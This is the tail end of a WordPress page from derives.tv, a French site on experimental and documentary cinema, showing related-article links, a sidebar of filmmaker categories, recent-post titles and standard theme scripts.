</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">Sur le même auteur / le même thème</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/ou-sont-tous-mes-amants/"  rel="bookmark" class="td-image-wrap " title="Où sont tous mes amants ? Entretien avec Jean-Claude Rousseau" ><img class="entry-thumb" src="[data-uri]" alt="" title="Où sont tous mes amants ? Entretien avec Jean-Claude Rousseau" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2024/06/Ou-SONT-TOUS-MES-AMANTS-_-photo-5b-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/ou-sont-tous-mes-amants/"  rel="bookmark" title="Où sont tous mes amants ? Entretien avec Jean-Claude Rousseau">Où sont tous mes amants ? Entretien avec Jean-Claude Rousseau</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/terrasse-avec-vue/"  rel="bookmark" class="td-image-wrap " title="Terrasse avec vue" ><img class="entry-thumb" src="[data-uri]" alt="" title="Terrasse avec vue" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2024/06/TERRASSE-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/terrasse-avec-vue/"  rel="bookmark" title="Terrasse avec vue">Terrasse avec vue</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/entretien-avec-jean-claude-rousseau-autour-de-son-film-le-tombeau-de-kafka/"  rel="bookmark" class="td-image-wrap " title="Entretien avec Jean-Claude Rousseau autour de son film Le Tombeau de Kafka" ><img class="entry-thumb" src="[data-uri]" alt="" title="Entretien avec Jean-Claude Rousseau autour de son film Le Tombeau de Kafka" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2022/05/Le-Tombeau-de-Kafka-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/entretien-avec-jean-claude-rousseau-autour-de-son-film-le-tombeau-de-kafka/"  rel="bookmark" title="Entretien avec Jean-Claude Rousseau autour de son film Le Tombeau de Kafka">Entretien avec Jean-Claude Rousseau autour de son film Le Tombeau de Kafka</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/les-absences-ou-sabrite-le-monde/"  rel="bookmark" class="td-image-wrap " title="Les absences où s’abrite le monde" ><img class="entry-thumb" src="[data-uri]" alt="" title="Les absences où s’abrite le monde" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2021/06/valleeclose-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/les-absences-ou-sabrite-le-monde/"  rel="bookmark" title="Les absences où s’abrite le monde">Les absences où s’abrite le monde</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/sous-un-ciel-changeant/"  rel="bookmark" class="td-image-wrap " title="Sous un ciel changeant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sous un ciel changeant" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2021/01/sous-un-ciel-changeant-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/sous-un-ciel-changeant/"  rel="bookmark" title="Sous un ciel changeant">Sous un ciel changeant</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/partage-des-eaux/"  rel="bookmark" class="td-image-wrap " title="Partage des eaux" ><img class="entry-thumb" src="[data-uri]" alt="" title="Partage des eaux" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2014/08/partage-des-eaux-5a-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/partage-des-eaux/"  rel="bookmark" title="Partage des eaux">Partage des eaux</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="no-results td-pb-padding-side"><h2>Aucun article à afficher</h2></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="displaycategorieswidget-3" class="td_block_template_14 widget displaycategorieswidget-3 DisplayCategoriesWidget"><h4 class="td-block-title"><span>Constellation d&rsquo;auteurs</span></h4>    <form action="https://derives.tv" method="get">
    <div>
    <select  name='cat3' id='cat3' class='postform'>
	<option value='-1'>Sélectionnez un auteur</option>
	<option class="level-0" value="75">Adel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="152">Akerman&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="281">Alazard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="271">Ameur-Zaïmeche&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="82">Ammar-Khodja&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="280">Angelini&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="208">Antonioni&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="244">Baillie&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="28">Bareau&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Bassan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="106">Beauvais&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="303">Bellan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="111">Beloucif&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="157">Bene&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="210">Bénitah&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="72">Beuret et Thivolle&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="134">Bisson&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="257">Bonamy&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="117">Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="76">Bosson&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="220">Bouton&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="284">Brenez&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="61">Brière Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="283">Brisseau&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="278">Bullot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="253">Carax&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="279">Cassagnau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="289">Cattinari&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="248">Charpentier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="277">Chesné&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="37">Clavert&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="138">CMCC&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="307">Collins&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="227">Coppens&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Coppin&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="23">Costa&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="38">Cote&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="221">Creton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="224">Daney&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="295">Debrot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="99">Delaporte&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="302">Deleuze&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="27">Deligny&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="39">Derousseau&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="143">Devaux &amp; Amarger&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="273">Distruktur&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="150">Djemaï&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="182">Dojo Cinéma&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="207">Dorochenkov&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="127">Dubosc&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="238">Dumont&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="13">Duras&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="11">Dwoskin&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="40">Echard&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="241">Epstein&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="232">Eustache&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="242">Farocki&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="185">Farrokhzad&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="151">Fassbinder&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="299">Faulkner&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="252">Film Flamme&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="264">Fourel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="88">Garrel&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="228">Gatti&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="254">Girard&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="12">Godard&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="31">Goël&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="86">Gourbeix&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="71">Gravayat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="55">Groupe Boris Barnet&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="300">Groupe Jourdain&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="231">Groupe Ukamau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">Guilbert&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="265">Guiraudie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="25">Hanoun&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="258">Hernández&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="15">Hernandez&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="102">Herzog&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="290">Hoffmann&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="249">Hoolboom&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="215">Jarman&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="18">Keuken&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="269">Khoshnoudi&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="246">Klotz &amp; Perceval&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Kourkouta&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="184">Koutsaftis&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="17">Kramer&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="74">L’Abominable&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="120">Lambrinos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="95">Le Gouguec&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="101">Legrand&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="126">Lehman&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="251">Les 50 ans du CJC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Levine&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="256">Loizillon&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="30">Marker&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="211">Martinot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="85">Mefti&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Mekas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="41">Merejkowsky&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="230">Meter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="146">Millot&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="275">Miraglia&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="97">Mirza &amp; Butler&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="204">Monteiro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="298">Mortada&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="285">Muel&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="236">Nayral&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Negro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="80">Neplaz&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="305">Neyrat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="274">Nicot&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="124">Olsthoorn&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="147">Paradjanov&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="19">Pasolini&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="225">Paupert-Borne&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="42">Pellet&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="96">Pezon&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="262">Pialat&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="240">Piton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="21">Pollet&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="206">Porcelluzzi&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="154">Pouplard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="216">Prenant&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="156">Raoui&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="291">Rasmi&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="136">Reis&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="233">Richard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="293">Richardson&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="270">Rivette&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="205">Rocha&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="92">Roeskens&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="250">Roth&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="297">Rouard&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="116">Rouch&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="29">Rousseau&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="155">Rousset&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Rozier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="234">Salhab&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="218">Schroeter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="286">Shé&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="219">Signé X&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="43">Snowdon&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="243">Sorrel&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="16">Straub et Huillet&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="125">Suffern-Quirno et di Stefano&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="123">Teguia&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="60">Tenret&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="119">Tornes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="292">Tyulkin&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="73">Van Cutsem&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="260">Van de Staak&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="222">Vetkin&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="245">Victor&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="247">Watkins&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="239">Weerasethakul&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="212">Williams&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="308">Wittmann&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="36">Yon&nbsp;&nbsp;(28)</option>
</select>
    <script type="text/javascript">
        <!--
        var dropdown3 = document.getElementById("cat3");
        function onCatChange3() {
            if ( dropdown3.options[dropdown3.selectedIndex].value > 0 ) {
                location.href = "https://derives.tv/?cat="+dropdown3.options[dropdown3.selectedIndex].value;
            }
        }
        dropdown3.onchange = onCatChange3;
        -->
    </script>
    </div>
    </form>
    
</aside>
		<aside id="recent-posts-2" class="td_block_template_14 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Documents récents</span></h4>
		<ul>
											<li>
					<a href="https://derives.tv/lettre-de-liban-face-a-face-vertiges-de-la-persistance/">Lettre de Liban face à face : vertiges de la persistance</a>
									</li>
											<li>
					<a href="https://derives.tv/en-quete-de-cinema/">En quête de cinéma</a>
									</li>
											<li>
					<a href="https://derives.tv/lettre-de-robert-kramer-a-john-douglas/">Lettre de Robert Kramer à John Douglas</a>
									</li>
											<li>
					<a href="https://derives.tv/si-blanche-soit-lombre/">Si blanche soit l&rsquo;ombre</a>
									</li>
											<li>
					<a href="https://derives.tv/feu/">Feu!</a>
									</li>
											<li>
					<a href="https://derives.tv/staber-mater/">Staber Mater</a>
									</li>
											<li>
					<a href="https://derives.tv/21-3-c/">21.3 °C</a>
									</li>
											<li>
					<a href="https://derives.tv/later/">Later</a>
									</li>
											<li>
					<a href="https://derives.tv/the-swell/">The Swell</a>
									</li>
											<li>
					<a href="https://derives.tv/mimente/">Mimente</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Dérives 2007-25 || <a href="http://derives.tv/saisons/">liste de diffusion</a> || <a href="http://derives.tv/contacts/faire-un-don/">un don</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperchildtheme/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 6971fcfcaf446
    -->

    <script type="text/javascript" src="http://derives.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/derives.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://derives.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://derives.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.4" id="tdBackstr-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://derives.tv/wp-content/uploads/2016/04/fond-derives.jpg\' alt="fond derives">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.753 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 11:33:32 -->

<!-- super cache -->